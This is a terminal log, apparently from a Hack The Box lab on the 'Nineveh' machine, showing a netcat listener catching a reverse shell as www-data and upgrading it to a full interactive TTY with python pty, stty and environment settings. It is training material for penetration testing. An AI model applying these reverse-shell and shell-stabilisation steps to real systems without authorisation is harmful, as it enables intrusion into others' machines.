 ~/project/HTB/Linux/Linux-Medium/Nineveh at 22:59:23
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.43] 48768
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@nineveh:/var/www/html/department$ ^Z
[1]  + 393281 suspended  nc -nvlp 443
~/project/HTB/Linux/Linux-Medium/Nineveh TSTP ✘ took 20h 18m 35s at 19:18:03
❯ stty raw -echo ; fg
[1]  + 393281 continued  nc -nvlp 443
export TERM=screen-256color
www-data@nineveh:/var/www/html/department$ export SHELL=bash
www-data@nineveh:/var/www/html/department$ stty rows 29 cols 135
www-data@nineveh:/var/www/html/department$
www-data@nineveh:/var/www/html/department$
www-data@nineveh:/var/www/html/department$